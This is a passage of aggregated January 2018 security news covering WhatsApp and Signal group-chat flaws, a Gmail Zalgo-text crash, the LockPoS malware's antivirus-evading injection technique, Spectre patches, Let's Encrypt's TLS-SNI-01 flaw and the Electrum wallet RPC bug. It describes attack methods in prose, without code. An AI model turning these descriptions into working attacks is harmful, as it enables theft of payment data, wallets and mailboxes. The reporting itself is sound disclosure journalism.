Once done, you'll gain full access to App Store settings, allowing you to modify settings like disabling automatic installation of macOS updates, app updates, system data files and even security updates that would patch vulnerabilities.
We also tried to reproduce the same bug on the latest developer beta 4 of macOS High Sierra 10.13.3, but it did not work, suggesting Apple probably already knows about this issue and you'll likely get a fix in this upcoming software update.
What's wrong with password prompts in macOS? It's high time Apple should stop shipping updates with such an embarrassing bug.
Apple also patched a similar vulnerability in October in macOS, which affected encrypted volumes using APFS wherein the password hint section was showing the actual password of the user in the plain text.
A security issue in WhatsApp potentially allows attackers to eavesdrop on encrypted Group chats
11.1.2017 securityaffairs Krypto
An attacker can secretly eavesdrop on your private end-to-end encrypted group chats on WhatsApp, Threema and Signal messaging apps.
Even if the messaging services implement end-to-end encryption, an attacker or someone in the company that provides the service can decrypt your messages.
A Group of researchers from Ruhr-Universität Bochum (RUB) in Germany discovered that anyone who controls WhatsApp/Signal servers can covertly add new members to any private group without permission of the administrator, with this trick it is possible to spy on group conversations.
In case of multi-user chats, the servers manage the entire communication process.
“Contrary to classical multi-user chats, for example, to IRC in which all members are online, groups in IM protocols must work in asynchronous settings; Groups must be createable and messages must be deliverable even if some group members are offline” reads the paper published by the researchers, titled “More is Less: On the End-to-End Security of Group Chats in Signal, WhatsApp, and Threema,”
“We observed two shortcomings in the design of WhatsApp’s group protocol that allow to (1) burgle into a group and to (2) forge acknowledgments. The shortcomings have similar results as the attacks on Signal, although the underlying protocol and exploitation differ”
The experts discovered that both Signal and WhatsApp fail to properly authenticate an entity that is adding a new member to the group, this means that an unauthorized user that is not a group administrator or even a member of the group can add a member to the group conversations.
Experts also discovered that it is possible to add a new member without notifying the action to other members, this is possible because a rogue admin or employee with access to the server could manipulate (or block) the group management messages.
The abilities to burgle into a group and to forge acknowledgments could be chained to allow an attacker who controls the WhatsApp server or can break the transport layer security to fully control group activities.
“The described weaknesses enable attacker A, who controls the WhatsApp server or can break the transport layer security, to take full control over a group. Entering the group, however, leaves traces since this operation is listed in the graphical user interface. The WhatsApp server can therefore use the fact that it can stealthily reorder and drop messages in the group,” explained the researchers.
“Thereby it can cache sent messages to the group, read their content first and decide in which order they are delivered to the members. Additionally, the WhatsApp server can forward these messages to the members individually such that a subtly chosen combination of messages can help it to cover the traces.”
According to WhatsApp, the situation is quite different because if any new member is added to a group other group members will receive a notification.
“We’ve looked at this issue carefully. Existing members are notified when new people are added to a WhatsApp group. We built WhatsApp so group messages cannot be sent to a hidden user,” a WhatsApp spokesperson told Wired.
“The privacy and security of our users is incredibly important to WhatsApp. It’s why we collect very little information and all messages sent on WhatsApp are end-to-end encrypted.”
The RUB team also provide recommendations to the companies that are suggested to solve the issue by adding an authentication mechanism to group management messages, in this way only legitimate administrators can manage the activities of multi chats.
The Ruhr University researchers reported findings of their investigation to WhatsApp in July, in response to their report, WhatsApp fixed one problem with a feature of their encryption that made it harder to crack future messages even after an attacker obtained one decryption key.
“But they told the researchers the group invitation bug they’d found was merely “theoretical” and didn’t even qualify for the so-called bug bounty program run by Facebook, WhatsApp’s corporate owner, in which security researchers are paid for reporting hackable flaws in the company’s software.” continues Wired.
As said the experts also investigated Threema and Signal.
For Threema, the researchers found minor flaws, an attacker who controls the server can replay messages or add users to a group who have been removed. Once informed of the issues, Threema released a version to address the issues.
For Signal the attack is more difficult because the attacker would have to not only control the Signal server but also know an unguessable number called the Group ID. This means that to carry on the attack it is necessary the knowledge of the Group ID that can be obtained from one of the group member’s devices, in this case, the group is likely already compromised.
Italian researcher discovered that Gmail shutdown after sending a Zalgo text
11.1.2018 securityaffairs Vulnerebility
Researchers at security firm We Are Segment have discovered a vulnerability in Gmail, a “distorted” message shuts down the most famous webmail in the world.
This Cybersec company We Are Segment, part of the Interlogica group, discovered a severe vulnerability in Gmail.
Last month the Italian firm made the headlines due to the discovery of the Tormoil vulnerability.
The flaw in Gmail was discovered by the white hat hacker Roberto Bindi, the flaw could be exploited to shut down Gmail by sending to the victim a specially crafted message, impeding the user from accessing his/her email address.
“The test was born out of curiosity. Roberto wanted to see what would have happened if a Zalgo text was injected into a web browser.” reads the press release published by the company.
A Zalgo text is a type of text composed of characters and metacharacters (letters, numbers and other symbols) which extend sideways – above and under – the original text, thanks to the effect produced by the standard Unicode combiners.
The first experiment conducted by the expert demonstrated that the insertion of a Zalgo text (which can also be generated by web applications) containing a great number of metacharacters (more than 1.000.000) triggered the browser crash, namely, the web browser shut down for a few minutes. gmail
Despite the already interesting results, Roberto Bindi didn’t stop there, he decided to send a Zalgo text via Gmail again, expecting another browser crash. Unfortunately, he couldn’t even imagine what kind of results this test would reveal.
What he managed to discover surpassed his imagination: it wasn’t the browser crashing; instead, it was Gmail itself.
The email is effectively received by the recipient, but he cannot open it and, after just a few moments, Gmail shuts down showing the “Error 500” message (internal server failure due to unspecified reasons, like an irreversible code error).
The young researcher managed to find a technical artifice to bypass the block and reactivate the email account, in order to repeat the experiment and verify the duration of the Gmail shutdown. He discovered that the account went down for 4 entire days.
Since this discovery, Roberto decided to contact the Google’s team. After a few weeks, the team communicated that they had begun working on the issue.
“After discovering that by sending a series of special characters the Google’s mail system stopped working, I started worrying about the possible consequences and damages that this vulnerability might have caused when publicized. An ill-intentioned person might have blocked email accounts like “purchases@…” or other work emails, by sending a simple email.” explained Roberto Bindi.
“That’s why my company decided to publish this piece of information only after the issue had been solved by Google. Our choice was based on ethics and it mirrors our company’s ethics code, underlining how WeAreSegment is formed by ethical
hackers”
This Gmail vulnerability discovered by the researcher Roberto Bindi demonstrates how research is one of the most important aspects of cyber security.
“Thanks to this activity, we can directly contribute to the Cyber Security improvement worldwide” – says Filippo Cavallarin, We Are Segment CEO.
New Malware Dubbed LockPos Introduces New Injection Technique To Avoid Detection
11.1.2018 securityaffairs Virus
Security Researchers from Cyberbit have discovered a new malware injection technique being used by a variant of Flokibot malware named LockPoS.
A Point of Sale (PoS) malware is a malicious application that steals credit card data from the memory of computers connected to credit card equipment. Once infected the system, the LockPoS malware tries to gain access and read the memory of the current process in use and begin to search for data that have the pattern of credit card information to send to its command and control server.
“Cyberbit malware researchers recently discovered a stealthy new malware injection technique being used by LockPoS that appears to be a new variant of that used by Flokibot.” reads the analysis published by CyberBit.
“LockPoS is a Point-of-Sale (PoS) malware that steals credit card data from the memory of computers attached to point of sale credit card scanners. LockPos reads the memory of currently running processes on the system, searching for data that looks like credit card information and then sends them to the C&C.”
The same botnet associated with the propagation of Flokibot is being used by LockPoS and its source code have some similarities. In that regard, it is important to notice that the malware has some stages to unpack and decryption with different techniques and routines to call the API for injection-related with Flokibot.
There are three main routines used by PoS malware discovered by CyberBit to inject code in the remote process: NtCreateSection, NtMapViewOfSection, and NtCreateThreadEx. A core dll file native to Windows System, ntdll.dll, is used in the injection technique. The routines related with ntdll that have a “NT” prefix are associated with Windows API that separates user space from kernel space. The injection technique involves the creation of a section object in the kernel with the use of NtCreateSection to call NtMapViewOfSection as a map to view the section in other process and then copy the code into the section and create a remote thread by using NtCreateThreadEx or CreateRemoteThread to execute the code.
Once a routine from ntdll is called the hexadecimal value of the system call is copied to the EAX register, where a instruction is called to make the thread jump to the kernel mode. The kernel then executes the routine based on the value of EAX register. The parameters from the user stack are copied to the kernel stack and executed.
The malware does not call the routines from ntdll to inject code avoiding Anti Virus detection, instead, it maps the routines from ntdll on the disk to its own virtual address space. By doing so the malware maintains a clean copy of dll that is not detected by anti-virus software.
Also, as Cyberbit researchers noticed, a call to NtMapViewOfSection is handled by the malware for the process of explorer.exe.
“One LockPoS malware injection technique involves creating a section object in the kernel using NtCreateSection, calling NtMapViewOfSection to map a view of that section into another process, copying code into that section and creating a remote thread using NtCreateThreadEx or CreateRemoteThread to execute the mapped code.” continues the analysis.

The security researchers report also notice that improving memory analysis is the only effective way to detection since Windows 10 kernel functions can’t be monitored.
Sources:
https://www.cyberbit.com/new-lockpos-malware-injection-technique/
https://www.scmagazine.com/lockpos-malware-adopts-injection-technique-to-evade-detection/article/735425/
https://www.infosecurity-magazine.com/news/lockpos-takes-a-page-from-flokibot/
http://www.securityweek.com/lockpos-adopts-new-injection-technique
https://www.scmagazineuk.com/lockpos-malware-adopts-injection-technique-to-evade-detection/article/735729/
http://newsroom.trendmicro.com/news/endpoint/lockpos-malware-sneaks-onto-kernel-via-new-injection-technique/d/d-id/1330757
https://securityonline.info/lockpos-malware-use-new-injection-technology-to-sneaks-onto-kernel/
https://vulners.com/threatpost/NEW-POINT-OF-SALE-MALWARE-LOCKPOS-HITCHES-RIDE-WITH-FLOKIBOT/126795
https://www.darkreading.com/endpoint/lockpos-malware-sneaks-onto-kernel-via-new-injection-technique/d/d-id/1330757
AT&T Backs Away From Deal to Supply China Made Huawei Phones
11.1.2018 securityweek IT
AT&T has reportedly walked away from a deal to provide new mobile phones to U.S. customers made by Chinese technology giant Huawei
Based in Shenzhen, China, Huawei announced in December 2017 that it would be supplying smartphones via U.S. carriers this year; and it was widely expected that a deal would be announced during the CES Huawei Keynote speech in Las Vegas on Tuesday.
But just one day earlier, The Wall Street Journal reported that AT&T had backed out the deal under political pressure. Members of the U.S. Senate and house intelligence committees had apparently written to the FCC on 20 December, 2017, noting concerns over "Chinese espionage in general, and Huawei's role in that espionage in particular."
It is assumed that this led to political pressure on AT&T to abandon the deal; and it is believed that Verizon is under pressure not to conclude a similar deal with Huawei later in the year. Huawei has been a persona non grata in U.S. official channels since a 2012 Congressional Report raised concerns over possible state-sponsored espionage delivered via Huawei communications equipment.
Huawei has always denied any involvement with the Chinese government; and the U.S. is almost alone in 'banning' (effectively, if not legally) Huawei equipment. Similar concerns in the UK government have to a large extent been mitigated by the ability to examine hardware and reverse engineer software under GCHQ overview at a location called The Cell in Banbury, near Oxford.
There is little official comment about what happened this week. It seems from Huawei's consumer business unit CEO Richard Yu's comments on Tuesday that Huawei blames AT&T for the break down of the deal. "It's a big loss for consumers," he told his audience, "because they don't have the best choice for devices."
Although entering the market late, Huawei is already the world's third largest supplier of smartphones, behind only Samsung and Apple. Access to the huge American market, where by far the majority of phones are provided by the carriers, will now be seriously limited. It is worth noting that there is no legal ban on Huawei phones, and the Chinese company will still sell them to American consumers through online outlets such as Amazon.
There are some similarities with the US government ban on Russia's Kaspersky Lab products. In both cases, concern has been raised over historical ties with the founders' respective governments. Eugene Kaspersky, founder and CEO of Kaspersky Lab, was educated at a KGB-sponsored school and served in the Russian military as a software engineer; while Ren Zhengfei, founder and president of Huawei Technologies Co, is an ex-People's Liberation Army officer. There is concern that both companies could retain covert relations with their respective governments.
There is, however, one very big difference. With Kaspersky Lab, the ban is on its use by federal agencies. With Huawei, the ban is effectively on anyone seeking to acquire Huawei hardware via a phone-and-data-plan from a carrier; that is, the Huawei ban excludes general consumers -- who could pose no national security risk -- from acquiring these phones in the most popular manner.
This in turn has raised some concerns that the pressure on AT&T is more economic and perhaps geopolitical than it is national security. Could it be additional political pressure on China to be more proactive against North Korea? Or could it be a visible manifestation of 'America First' and President Trump's demand that China balance bilateral trade between the two countries?
Either way, it is unlikely to be good for U.S./China relations.
The South China Morning Post today quoted He Weiwen, a former business counselor at the Chinese consulate in New York. "Investment cooperation between China and the U.S. will be squeezed," he said. "China should contemplate countermeasures."
However, at this stage it is only conjecture (however well-informed) that this is a U.S. political move -- without further details it could be an AT&T business decision.
"This might be because there is something preinstalled on the phones that AT&T doesn't agree with; for example, preinstalled software, certificate authority certificates and other things that might yield some kind of data gathering capabilities and/or control either directly or indirectly," noted F-Secure's principle security consultant Tom Van de Wiele. "It might be that Huawei is putting its foot down on the application eco-system and its rules."
He also pointed out further non-political issues that could have scuppered the deal. "The phone might be too 'open' in that it easily allows you to unlock it and switch telcos, away from AT&T -- and that's still a huge thing in the U.S."
Similarly, there are potential security issues with any phone, possibly heightened by Huawei phones using Huawei proprietary chips. "As Android devices come in a multitude of deployments -- it's easier for overly 'curious' features to get included without being noticed," F-Secure's security adviser Sean Sullivan told SecurityWeek. "There have been several cases in which vendors screwed up and included things such as Baidu components in European deployments."
But he added, "These were budget phones; you get the quality that you pay for. In the case of Huawei -- too many eyes are/would be auditing its devices -- it's doubtful that anything deliberate would be done via an AT&T phone." Sullivan is not convinced that the AT&T deal has been shelved for purely security concerns.
This is the second China deal to have been prevented in the last few days. Last week the U.S. Committee on Foreign Investment rejected Chinese firm Ant Financial's takeover bid for U.S.-based money transfer firm MoneyGram -- again citing national security concerns.
NVIDIA Updates GPU Drivers to Mitigate CPU Flaws
11.1.2018 securityweek Vulnerebility
NVIDIA has released updates for its GPU display drivers and other products in an effort to mitigate the recently disclosed attack methods dubbed Meltdown and Spectre.
Shortly after researchers revealed the existence of the flaws that allow Meltdown and Spectre exploits, which can be leveraged to gain access to sensitive data stored in a device’s memory, NVIDIA announced that its GPU hardware is “immune,” but the company has promised to update its GPU drivers to help mitigate the CPU issues.
The Meltdown and Spectre vulnerabilities affect processors from Intel, AMD and ARM. Similar to Qualcomm, some of NVIDIA’s system-on-chip (SoC) products rely on ARM CPUs and the company has promised to develop mitigations.
On Tuesday, NVIDIA informed customers about the availability of GPU display driver updates that include mitigations for one of the Spectre vulnerabilities, specifically CVE-2017-5753. The company is still working on determining if the second Spectre flaw, CVE-2017-5715, affects its GPU drivers. On the other hand, there is no indication that the drivers are impacted by the Meltdown vulnerability (CVE-2017-5754).
NVIDIA has provided display driver updates for the Windows and Linux versions of GeForce, Quadro, and NVS graphics cards. In the case of Tesla GPUs, updates have been provided only for the R384 branch, while an update for R390 is expected to become available during the week of January 22. In the case of the GRID virtual GPU solution, updates should become available by the end of the month.
NVIDIA has also released updates for the Android-based Shield TV media player and Shield Tablet, and the Jetson embedded system, which is built around the Tegra mobile processor. The company says only the Jetson TX2 update includes mitigations for all three CPU vulnerabilities – the other updates include mitigations only for CVE-2017-5753 and in some cases CVE-2017-5715 (i.e. the Spectre flaws).
The mitigations for the Meltdown and Spectre vulnerabilities are known to introduce performance penalties for certain types of operations, but NVIDIA has not provided any information on this issue.
Intel says regular users should not see any difference after applying the fixes, but Microsoft’s tests show that most Windows 7 and 8 systems will likely incur significant penalties if they use 2015-era or older CPUs.
Tests conducted by Red Hat also showed significant slowdowns for certain types of operations. However, Amazon, Google and Apple said they had not seen any noticeable performance problems – although some AWS customers did report degraded performance.
Let's Encrypt Disables TLS-SNI-01 Validation
11.1.2018 securityweek Vulnerebility
Free and open Certificate Authority (CA) Let’s Encrypt on Tuesday disabled TLS-SNI-01 validation after learning that users could abuse it to obtain certificates for domains they do not own.
The issue was found to have been created by the use of the ACME TLS-SNI-01 challenge type for domains on a shared hosting infrastructure. Discovered by Frans Rosén of Detectify, the bug could be abused for malicious purposes, which sparked Let’s Encrypt to disable TLS-SNI-01 validation entirely.
The issue doesn’t appear to be related to the certificate authority itself, but to a combination of factors. However, it is centered on the manner in which the ACME server (the CA) validates a domain name’s IP address as part of ACME protocol’s TLS-SNI-01 challenge.
As part of the process, a random token is generated. The ACME client uses it to create a self-signed certificate with an invalid hostname (.acme.invalid) and configures the web server on the domain name to serve the certificate, after which it looks up the domain name’s IP address, initiates a TLS connection, and sends the specific invalid hostname, awaiting to receive a self-signed certificate containing that hostname as response.
When that happens, “the ACME client is considered to be in control of the domain name, and will be allowed to issue certificates for it,” Josh Aas, Internet Security Research Group (ISRG) Executive Director, explains.
However, when more users are hosted on the same IP address, which happens with large hosting providers, and these users also have the ability to upload certificates for arbitrary names without proving domain control, the assumptions behind TLS-SNI are broken and an attack is possible.
Thus, if an attacker controls a website hosted at the same shared hosting IP address as a legitimate site, the attacker can run an ACME client to get a TLS-SNI-01 challenge, and obtain an illegal certificate for the legitimate website.
The attacker would simply install their .acme.invalid certificate on the hosting provider, which will serve it to the ACME server when it looks up the legitimate website. Next, the ACME server will consider the attacker’s ACME client as being authorized to issue certificates for the legitimate website, and the attack is successful.
“This issue only affects domain names that use hosting providers with the above combination of properties. It is independent of whether the hosting provider itself acts as an ACME client. It applies equally to TLS-SNI-02,” Aas explains.
Let’s Encrypt disabled TLS-SNI-01 immediately after becoming aware of the issue, but plans on restoring the service as soon as possible, given that a large number of people and organizations use the TLS-SNI-01 challenge type to get certificates. However, they won’t enable it until they consider it sufficiently secure.
“At this time, we believe that the issue can be addressed by having certain services providers implement stronger controls for domains hosted on their infrastructure. We have been in touch with the providers we know to be affected, and mitigations will start being deployed for their systems shortly,” Aas notes.
Let’s Encrypt is also working on creating a list of vulnerable providers and associated IP addresses and to re-enable the TLS-SNI-01 challenge type with vulnerable providers blocked from using it.
IBM Starts Patching Spectre, Meltdown Vulnerabilities
10.1.2018 securityweek Vulnerebility
IBM has started releasing firmware patches for its POWER processors to address the recently disclosed Meltdown and Spectre vulnerabilities. The company is also working on updates for its operating systems, but those are expected to become available only next month.
On January 4, one day after researchers disclosed the Meltdown and Spectre attack methods against Intel, AMD and ARM processors, IBM informed customers that it had started analyzing impact on its own products. On Tuesday, the company revealed that its POWER processors are affected.
IBM told customers that attacks against its Power Systems server line can be fully mitigated only by installing both firmware and operating system patches.
The company has already released firmware patches for its POWER7+ and POWER8 processors, and fixes are expected to become available for POWER9 systems on January 15. Users of earlier products that are still supported will be notified at a later time about the availability of firmware updates.
Users whose devices run Linux can obtain operating system patches from their respective vendors. Red Hat, SUSE and Canonical have already released fixes. As for IBM’s own operating systems, namely AIX and IBM i, patches are expected to become available on February 12.
“If this vulnerability poses a risk to your environment, then the first line of defense is the firewalls and security tools that most organizations already have in place,” IBM explained.
The company has told customers that IBM storage appliances are not impacted by the vulnerabilities.
The mitigations for the Meltdown and Spectre vulnerabilities are known to introduce performance penalties for certain types of operations, but IBM has not mentioned anything about performance impact.
Intel says regular users should not see any difference after applying the fixes, but Microsoft’s tests show that most Windows 7 and 8 systems will likely incur significant penalties if they use 2015-era or older CPUs.
In addition to performance penalties, some mitigations also cause problems due to compatibility issues. Microsoft has required security product vendors to set a specific registry key in order for their customers to receive security updates. Furthermore, one of the company’s updates has been found to break computers with some older AMD processors.
Industrial Cybersecurity Firm Nozomi Networks Raises $15 Million
10.1.2018 securityweek ICS
Industrial cybersecurity firm Nozomi Networks has raised $15 million in a Series B funding round, the company announced Wednesday. The new funding brings the total amount raised by the company to date to $23.8 million.
Nozomi’s flagship offering, SCADAguardian, employs machine learning and behavioral analysis to detect zero-day attacks in real-time; while integration with firewalls and SIEMs, ICS incident alerting and notification systems allow rapid response to alerts.
The company said the additional funding will be used to support worldwide expansion of marketing, sales and support and further bolster product innovation.

Nozomi Networks Exhibits at SecurityWeek's 2017 ICS Cyber Security Conference in Atlanta (Image Credit: SecurityWeek)
The company claims to be rapidly gaining new customers across 5 continents, with more than 200 deployments that span energy, manufacturing, pharmaceuticals, chemicals, mining, utilities and other sectors.
“Now is a prudent time for funding to meet this exploding market opportunity,” said Nozomi Networks CEO Edgard Capdevielle. “We resisted the temptation of raising too much funding before our product leadership was established.”
“FireEye’s recent discovery of Triton malware in the wild highlights how critical infrastructure facilities are increasingly at risk. After extensive testing, we've partnered with Nozomi Networks because they provide the right solution customers need to detect these attacks at the earliest stages and minimize the impact before the safety and reliability of their critical operations is threatened,” Grady Summers, CTO at FireEye, said in a statement.
The Invenergy Future Fund led the Series B round with participation from THI Investments and all existing investors, GGV Capital, Lux Capital and Planven Investments SA. Nozomi previously raised $7.5 million in a Series A funding round in late 2016.
Nozomi is one of several security startups targeting the industrial space that have recently raised funding. Others include Dragos, Indegy, Bayshore Networks, CyberX, Claroty, and SCADAFence. Veteran industrial software firm PAS raised $40 million in April 2017. Darktrace, which has an offering targeted to the industrial sector, recently raised $75 million at a valuation of $825 million.
Rockwell Automation Patches Serious Flaw in MicroLogix 1400 PLC
10.1.2018 securityweek Vulnerebility
A firmware update released a few weeks ago by Rockwell Automation for its MicroLogix 1400 programmable logic controllers (PLCs) patches a potentially serious vulnerability.
The MicroLogix PLC family is used worldwide by organizations in the critical infrastructure, food and agriculture, and water and wastewater sectors for controlling processes.
Thiago Alves from the University of Alabama in Huntsville (UAH) discovered that these controllers are affected by a buffer overflow vulnerability. In 2016, Alves and two other UAH researchers published a paper on using virtual testbeds for industrial control systems (ICS).Rockwell Automation MicroLogix 1400 PLC

According to Rockwell Automation, the expert discovered that several MicroLogix 1400 PLCs running version 21.002 and earlier of the firmware are affected by a buffer overflow vulnerability that can be triggered by sending specially crafted Modbus TCP packets to affected devices. The flaw can be exploited remotely by an unauthenticated attacker.
“The Modbus buffer is not deallocated when a packet exceeds a specific length. Repeated sending of Modbus TCP data can cause a denial of service to the Modbus functionality, and potentially cause the controller to fault,” the vendor explained.
The security hole is tracked as CVE-2017-16740 and it has been classified by both Rockwell and ICS-CERT as high severity with a CVSS score of 8.6. While Rockwell’s advisory only mentions DoS attacks, ICS-CERT’s advisory says it may also be possible to exploit the flaw for remote code execution.
Rockwell Automation patched the vulnerability last month with the release of firmware version 21.003 for series B and series C hardware. As a workaround, users can disable Modbus TCP support if it’s not needed, which prevents remote access to the device.
Last month, after discovering a serious DoS vulnerability in several product lines from Siemens, experts at industrial cybersecurity firm CyberX pointed out that these types of flaws should not be taken lightly.
“The December 2016 attack on the Ukrainian electrical grid used this type of exploit to disable protection relays and make it more difficult for operators to recover,” the company told SecurityWeek at the time.
Android Malware Developed in Kotlin Programming Language Found in Google Play
10.1.2018 securityweek Android
Security researchers at Trend Micro have discovered a malicious application in Google Play that was developed using the Kotlin programming language.
Detected as ANDROIDOS_BKOTKLIND.HRX, the malicious program was masquerading as Swift Cleaner, a utility designed to clean and optimize Android devices. The application had between 1,000 and 5,000 installs when discovered.
Kotlin, a first-class language for writing Android apps, was announced in May 2017. Coming from Google, it is open source and is already used by 17% of Android Studio projects. Some of the top applications to use the programming language include Twitter, Pinterest, and Netflix.
Developers using Kotlin can deliver safer applications, due to avoiding entire classes of errors, and can also ensure their software is interoperable by taking advantage of existing libraries for JVM, Android, and the browser. What’s yet uncertain is how malware developers can leverage the programming language when building nefarious code.
The discovered malicious application, Trend Micro says, can engage into a broad range of nefarious activities, including remote command execution. It is also capable of stealing users’ information, sending SMS messages, forwarding URLs, and performing click ad fraud. Furthermore, it has been designed to sign up users for premium SMS subscription services without their permission.
When first launched, the malware sends device information to a remote server and starts a background service to receive tasks from the command and control (C&C) server. Upon the initial infection, the malware also sends a message to a specified number provided by the C&C.
Upon receiving SMS commands, the remote server starts executing URL forwarding and click ad fraud operations on the infected device.
During the click ad fraud routine, the malware uses Wireless Application Protocol (WAP), a technical standard for accessing information over a mobile wireless network. Next, malicious JavaScript code is injected and regular expressions are replaced, so that the malicious actors can parse the ads’ HTML code in a specific search string.
“Subsequently, it will silently open the device’s mobile data, parse the image base64 code, crack the CAPTCHA, and send the finished task to the remote server,” Trend Micro explains.
The malicious program can send information on the service provider, login data, and CAPTCHA images to the C&C server. Once such information is uploaded, the C&C server automatically processes a premium SMS service subscription, which can cost the victim money.
To stay protected from such threats, both end users and enterprise customers are advised to install and maintain a security solution on their devices.
According to Trend Micro, Google was informed on the security risk the Swift Cleaner application poses and the company verified that Google Play Protect can keep users safe from this malware family.
SAP Publishes Light Patch Day for January 2018
10.1.2018 securityweek Vulnerebility
SAP this week released its monthly set of security patches to address just three vulnerabilities in its products, all three rated Medium severity.
In addition to the three security notes, the January 2018 SAP Security Patch Day includes four updates to previously released security notes. These too had a Medium severity rating, the company said.
The most severe of the patches were updates to a security note released in October 2014, which addressed a code injection bug in Knowledge Provider. The issue is tracked as CVE-2018-2363 and features a CVSS score of 6.5.
“Depending on the code, attackers can inject and run their own code, obtain additional information that should not be displayed, change and delete data, modify the output of the system, create new users with higher privileges, control the behavior of the system, or escalate privileges by executing malicious code or even perform a DOS attack,” ERPScan, a company that specializes in securing SAP and Oracle products, explains.
SAP also released an update to a security note released in December 2017, addressing CVE-2017-16690, a DLL preload attack possible on NwSapSetup and Installation self-extracting program for SAP Plant Connectivity (CVSS score 5.0).
Newly resolved issues include CVE-2018-2361, an Improper Role Authorizations in SAP Solution Manager 7.2 (CVSS score 6.3), CVE-2018-2360, Missing Authentication check in Startup Service (CVSS score 5.8), and CVE-2018-2362, Information Disclosure in Startup Service in SAP HANA (CVSS score 5.3).
By exploiting CVE-2018-2360, an attacker could access a service “without any authorization procedures and use service functionality that has restricted access. This can lead to an information disclosure, privilege escalation and other attacks,” ERPScan reveals.
CVE-2018-2361’s exploitation could provide an attacker with the possibility to edit all tables on the server, which could result in data compromise, the company continues.
ERPScan, which considers the code injection security note updates as a single patch, says that 10 SAP Security Notes (5 SAP Security Patch Day Notes and 5 Support Package Notes) were closed with the January 2018 SAP Security Patch Day. 3 were updates to previous security notes and 5 were released after the second Tuesday of the previous month and before the second Tuesday of this month.
Electrum patches a critical flaw that exposed Bitcoin Wallets to hack since 2016
10.1.2018 securityaffairs Vulnerebility
The development team behind the popular Electrum Bitcoin wallet app has issued an emergency patch for a critical vulnerability in the company bitcoin wallets.
Electrum is a free application that’s used by many cryptocurrency sites to store bitcoin. Administrators can run their own Electrum server and the software supports hardware wallets such as Trezor, Ledger and Keepkey.
The development team behind the popular Electrum Bitcoin wallet app has issued an emergency patch for a critical vulnerability in the company bitcoin wallets.
The vulnerability allowed any website hosting the Electrum wallet to potentially steal the user’s cryptocurrency.
The flaw seems to be present in the software for almost two years, it is related to the exposure of passwords in the JSONRPC interface.
The company first issued a security patch failed to address the issue, but it failed, then Electrum opted out to issue a second update on Sunday evening.
The story has begun in November when many researchers observed numerous massive scans going on for Bitcoin and Ethereum wallets in order to steal their funds.
The security expert Didier Stevens observed a significant scanning activity over the weekend, just two days before Bitcoin price jumped from $7,000 to over $8,000.
The researcher observed a huge number of requests to his honeypot to retrieve Bitcoin wallet files.
Of course, the crooks were exploring the possibility to target also other cryptocurrencies, such as the Ethereum. Very interesting the analysis proposed by Bleepingcomputer.com that reported the discovery made by the researcher Dimitrios Slamaris.
The security expert reported Internet wide Ethereum JSON-RPC scans.
The expert caught a JSON RPC call in his honeypot, someone was making requests to the JSON-RPC interface of Ethereum nodes that should be only exposed locally.
The access to the interface does implement any authentication mechanism and wallet apps installed on the PC can send command to the Ethereum client to manage funds. If the interface is exposed inline, attackers can send requests to this JSON-RPC interface and issue commands to move funds to an attacker’s wallet.
Early November, Slamaris uncovered another massive scan that allowed the attacker to steal 8 Ethers (about $3,200 at current exchange).
Slamaris teamed with SANS Internet Storm Center expert Johannes Ullrich also uncovered a second campaign, they discovered two IP addresses were scanning specifically hard using these requests:
216.158.238.186 – Interserver Inc. (a New Jersey hosting company)
46.166.148.120 – NFOrce Entertainment BV (Durch hosting company)
A user going by the name of “jsmad” noticed that the Electrum wallet app was also exposing a similar JSON RPC online.
“The JSONRPC interface is currently completely unprotected, I believe it should be a priority to add at least some form of password protection.” wrote the user.
“Scans for the JSONRPC interface of Ethereum wallets have already started:
https://www.bleepingcomputer.com/news/security/theres-some-intense-web-scans-going-on-for-bitcoin-and-ethereum-wallets/“
The knowledge of the Electrum password allowed attackers to interact through the JSON RPC interface with the wallers.
The Electrum developers were criticized by the claim of the popular Google white hat hacker Tavis Ormandy who contacted the company.
“Hello, I’m not a bitcoin user, a colleague pointed me at this bug report because localhost RPC servers drive me crazy 😛.” wrote Ormandy.
“I installed Electrum to look, and I’m confused why this isn’t being treated as a critical and urgent vulnerability? If this bug wasn’t already open for months, I would have reported this as a vulnerability, but maybe I misunderstand something.
The JSON RPC server is enabled by default, it does use a random port but a website can simply scan for the right port in seconds.
I made you a demo. It’s very basic, but you get the idea. If you did set a password, some misdirection is required, but it’s still game over, no?
Here is how I reproduced:
Install Electrum 3.0.3 on Windows.
Create a new wallet, all default settings. I left the wallet password blank – the default setting.
Visit in Chrome.
Wait a few seconds while it guesses the port, then an alert() appears with:
seed: {"id": 0.7398595146147573, "result": "pony south strike horror throw acquire able afford pen lunch monster runway", "jsonrpc": "2.0"}
(Note: i dont use bitcoin, you can steal my empty wallet if you like)”
In a real attack scenario, hackers could trick Electrum users into accessing a malicious website that could scan for the Electrum’s random JSON RPC port and empty the wallet by issuing commands.
Below a video of such kind of attack shared by a Twitter user.
@h43z
Update your #electrum wallets. Only having the program running and surfing the web can be unsafe. Any website can steal your wallet if it is not protected with a password or if it's easy to guess it can be bruteforced #bitcoin
8:02 PM - Jan 7, 2018
10 10 Replies 251 251 Retweets 361 361 likes
Twitter Ads info and privacy
The Electrum development team released the version 3.0.5 that addresses the vulnerability, users urge to update their wallet app.
According to the developers, the flaw affects versions 2.6 to 3.0.4 of Electrum, on all platforms. It also affects clones of Electrum such as Electron Cash.
“In addition, the vulnerability allows an attacker to modify user settings, the list of contacts in a wallet, and the “payto” and “amount” fields of the user interface while Electrum is running.” reads the analysis published by the Electrum development team.
“Although there is no known occurrence of Bitcoin theft occurring because of this vulnerability, the risk increases substantially now that the vulnerability has been made public.”
How Antivirus Software Can be the Perfect Spying Tool
10.1.2018 securityweek Virus
Your antivirus product could be spying on you without you having a clue. It might be intentional but legitimate behavior, yet (malicious) intent is the one step separating antivirus software from a cyber-espionage tool. A perfect one, experts argue.
Because we trust the antivirus to keep us safe from malware, we let it look at all of our files, no questions asked. Regardless of whether personal files or work documents, the antivirus has access to them all, which allows it to work as needed.
We do expect a security product to work in this manner, as most of them have been designed to scan all files on the system to detect any possible threats, and we accept this behavior as being part of our computer’s protection mechanism.
What if the very same features that are meant to protect us from threats become the threats themselves? Would it be possible for an antivirus application to be used as a spying tool, to flag documents of interest and exfiltrate them instead of keeping our files safe? The answer appears to be “Yes!”
"In order for AV to work correctly, it has to be plumbed into the system in such a way that it can basically see and control anything the system can do. Memory allocation, disk reads and writes, communication, etc... This means that it is essentially in the middle of all transactions within the OS. Therefore, it makes a pretty good candidate for take over and compromise,” Jason Kent, CTO at AsTech, told SecurityWeek via email.
